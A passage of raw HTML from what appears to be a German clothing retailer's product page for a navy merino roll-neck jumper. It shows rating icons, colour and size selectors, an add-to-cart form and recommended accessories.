<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>










<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">







89,95 &#8364; Multikauf
<span class="js-multibuy-price d-none">89,95 &euro;</span>



</div>



</div>







<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Eleganz gepaart mit Komfort: Pullover aus Merinowolle sind das ganze Jahr über eine ideale Geheimwaffe für jeden Stil.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Jetzt entdecken</span>
<span class="js-read-more-description-text hide">Verbergen</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e6b363d6f11021f60238525a16" dwContentID="PDP Icons Merino Temperature Reg Machine Washable" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>

<div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-bottom-s">
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa64e405a/merchAssets/content/All-Svg-Icons/Woolmark-black.svg" class="m-right-xs">
        <p class="grey1">100 % Merinowolle</p>      
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfae5c9cd/merchAssets/content/All-Svg-Icons/temperature-regulating-black.svg" class="m-right-xs">
        <p class="grey1">Optimalen Temperaturausgleich</p>      
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3bbe2e72/merchAssets/content/All-Svg-Icons/Machine-washable.svg" class="m-right-xs">
        <p class="grey1">Maschinenwäsche</p>      
    </div>
</div>
<script>
    $(document).ready(function(){
        $('.pdp-icons-container ').slick({
            autoplay:true,
            slidesToShow:2,
            centerPadding:'0px',
            variableWidth: true
        });
    });
</script>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/de/merinopullover-mit-rollkragen---schwarz/KNJ0070BLK.html?pf=pdp_colour_swatch" title="Schwarz" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNJ0070BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw668e3873/swatch/KNJ0070BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Schwarz" data-colour="Schwarz"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/merinopullover-mit-rollkragen---grau/KNJ0070GRY.html?pf=pdp_colour_swatch" title="Grau" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNJ0070GRY"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27a32829/swatch/KNJ0070GRY_SWATCH.jpg?sw=40&amp;sh=40" alt="Grau" data-colour="Grau"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwaad7b70c/swatch/KNJ0070NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Marineblau colour selected" data-colour="Marineblau"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/de/merinopullover-mit-rollkragen---helles-graubraun/KNJ0070OAT.html?pf=pdp_colour_swatch" title="Graubraun" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNJ0070OAT"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb353aafa/swatch/KNJ0070OAT_SWATCH.jpg?sw=40&amp;sh=40" alt="Graubraun" data-colour="Graubraun"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Farbe:</span>
        <span class="swatch--name" id="hoverColourSwatching">Marineblau</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-ProductContent/C2047510304" method="post" id="dwfrm_product_addtocart_d0fkjjchnzne" class="pdpForm js-form-product-KNJ0070NAV" data-form-id="form-product-KNJ0070NAV" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-KNJ0070NAV"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Gr&ouml;&szlig;e w&auml;hlen

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;casualShirtSize&quot;:{&quot;attributeID&quot;:&quot;casualShirtSize&quot;,&quot;displayName&quot;:&quot;Gr&ouml;&szlig;e&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc8d24eac/hi-res/CT/KNJ0070NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Gr&ouml;&szlig;e"
data-var-attr-id="casualShirtSize" >


<div id="casualShirtSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=casualShirtSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Gr&ouml;&szlig;e w&auml;hlen
</h5>






























</div>











<ul role="radiogroup" aria-labelledby="casualShirtSize" data-variation-attr-id="casualShirtSize"
class=" 
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="casualShirtSize-1 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XS"
class="js-attribute-swatch position-relative js-attribute-swatch_xs tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xs
attribute__swatch--size-xs


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XS" data-element-id="casualShirtSize-1-KNJ0070NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0070NAV&amp;dwvar_KNJ0070NAV_casualShirtSize=XS&amp;pf=pdp_colour_swatch ">

XS

</div>
<span id="casualShirtSize-1" aria-hidden="true" class="d-none">

Extra small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-2 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="S"
class="js-attribute-swatch position-relative js-attribute-swatch_s tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-s
attribute__swatch--size-s


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="S" data-element-id="casualShirtSize-2-KNJ0070NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0070NAV&amp;dwvar_KNJ0070NAV_casualShirtSize=S&amp;pf=pdp_colour_swatch ">

S

</div>
<span id="casualShirtSize-2" aria-hidden="true" class="d-none">

Small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-3 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="M"
class="js-attribute-swatch position-relative js-attribute-swatch_m tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-m
attribute__swatch--size-m


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="M" data-element-id="casualShirtSize-3-KNJ0070NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0070NAV&amp;dwvar_KNJ0070NAV_casualShirtSize=M&amp;pf=pdp_colour_swatch ">

M

</div>
<span id="casualShirtSize-3" aria-hidden="true" class="d-none">

Medium casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-4 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="L"
class="js-attribute-swatch position-relative js-attribute-swatch_l tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-l
attribute__swatch--size-l


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="L" data-element-id="casualShirtSize-4-KNJ0070NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0070NAV&amp;dwvar_KNJ0070NAV_casualShirtSize=L&amp;pf=pdp_colour_swatch ">

L

</div>
<span id="casualShirtSize-4" aria-hidden="true" class="d-none">

Large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-5 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XL"
class="js-attribute-swatch position-relative js-attribute-swatch_xl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xl
attribute__swatch--size-xl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XL" data-element-id="casualShirtSize-5-KNJ0070NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0070NAV&amp;dwvar_KNJ0070NAV_casualShirtSize=XL&amp;pf=pdp_colour_swatch ">

XL

</div>
<span id="casualShirtSize-5" aria-hidden="true" class="d-none">

Extra large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-6 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXL"
class="js-attribute-swatch position-relative js-attribute-swatch_xxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--unavailable unavailable  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xxl
attribute__swatch--size-xxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXL" data-element-id="casualShirtSize-6-KNJ0070NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0070NAV&amp;dwvar_KNJ0070NAV_casualShirtSize=XXL&amp;pf=pdp_colour_swatch ">

XXL

</div>
<span id="casualShirtSize-6" aria-hidden="true" class="d-none">

Double extra large casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-7 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XXXL"
class="js-attribute-swatch position-relative js-attribute-swatch_xxxl tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
casualShirtSize

attribute__swatch--size-xxxl
attribute__swatch--size-xxxl


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XXXL" data-element-id="casualShirtSize-7-KNJ0070NAV" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Variation?pid=KNJ0070NAV&amp;dwvar_KNJ0070NAV_casualShirtSize=XXXL&amp;pf=pdp_colour_swatch ">

XXXL

</div>
<span id="casualShirtSize-7" aria-hidden="true" class="d-none">

Triple extra large casualShirtSize


</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/de/SS25-merino-polo-jumper.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Gr&ouml;&szlig;entabelle











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="casualShirtSize-attribute-error" class="value attribute__error bold" data-error-msg="Bitte w&auml;hlen Sie Ihre Gr&ouml;&szlig;e">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Merinopullover mit Rollkragen - Marineblau
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


99,95 €


</span>
</div>
<button type="button" title="In den Warenkorb" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
In den Warenkorb
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="KNJ0070NAV-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">

Menge:

</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="KNJ0070NAV" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="KNJ0070NAV-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


99,95 €


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="KNJ0070NAV" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="KNJ0070NAV" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Bitte markieren Sie Ihre Auswahl" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            





















<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Empfohlene Artikel
</span>


<div class="pdp-addons__products position-relative js-pdp-addons-slick">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACU0209BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/2er-pack-unterhemd-aus-baumwolle-mit-rundhals---schwarz/ACU0209BLK.html?pf=pdp_addon_KNJ0070NAV"
title="2er-Pack Unterhemd aus Baumwolle mit Rundhals - Schwarz.

Preis EUR 39.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw596338a9/hi-res/ACCESSORIES/CT/ACU0209BLK_FOLDED.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/2er-pack-unterhemd-aus-baumwolle-mit-rundhals---schwarz/ACU0209BLK.html?pf=pdp_addon_KNJ0070NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">2er-Pack Unterhemd aus Baumwolle mit Rundhals - Schwarz</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8c02c45/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
39,95 €
</span>
<span aria-hidden="true">39,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
39,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">39,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="39.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="39.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACU0209BLK"
data-url="https://www.charlestyrwhitt.com/de/2er-pack-unterhemd-aus-baumwolle-mit-rundhals---schwarz/ACU0209BLK.html?pf=pdp_addon_KNJ0070NAV"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0070NAV" data-pid = "ACU0209BLK" data-productfindingmethod="pdp_addon_KNJ0070NAV">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0223BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/formeller-lederguertel---schwarz/ACB0223BLK.html?pf=pdp_addon_KNJ0070NAV"
title="Formeller Lederg&uuml;rtel - Schwarz.

Preis EUR 59.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/formeller-lederguertel---schwarz/ACB0223BLK.html?pf=pdp_addon_KNJ0070NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Formeller Lederg&uuml;rtel - Schwarz</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8c02c45/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
59,95 €
</span>
<span aria-hidden="true">59,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
59,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">59,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="59.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="59.95" />


</div>



</div>

</div>



<button class="js-addons-addToOrder pdp-addons__product-checkbox button--unstyled position-relative col-100 d-block m-top-s grey2 keyboard-focus-outline js-addons-hasvariants"
type="button"
role="checkbox"
data-form-id="form-product-ACB0223BLK"
data-url="https://www.charlestyrwhitt.com/de/formeller-lederguertel---schwarz/ACB0223BLK.html?pf=pdp_addon_KNJ0070NAV"
aria-checked="false">
Artikel hinzuf&uuml;gen
</button>










<div class="quickview-overlay js-tile-qv-overlay hide position-absolute height-100 col-100 bg-white"></div>
<div class="quickview-content js-tile-qv-content hide position-absolute col-100 left-z p-sides-m p-top-s mls-p-top-z" data-analytics="pdp_addon_KNJ0070NAV" data-pid = "ACB0223BLK" data-productfindingmethod="pdp_addon_KNJ0070NAV">

</div>

</div>
</div>
</div>


















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0224NAV" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/freizeit-stretchguertel---marineblau/ACB0224NAV.html?pf=pdp_addon_KNJ0070NAV"
title="Freizeit-Stretchg&uuml;rtel - Marineblau.

Preis EUR 49.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb589dc18/hi-res/ACB0224NAV_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>







</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">




<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/de/freizeit-stretchguertel---marineblau/ACB0224NAV.html?pf=pdp_addon_KNJ0070NAV"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Freizeit-Stretchg&uuml;rtel - Marineblau</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
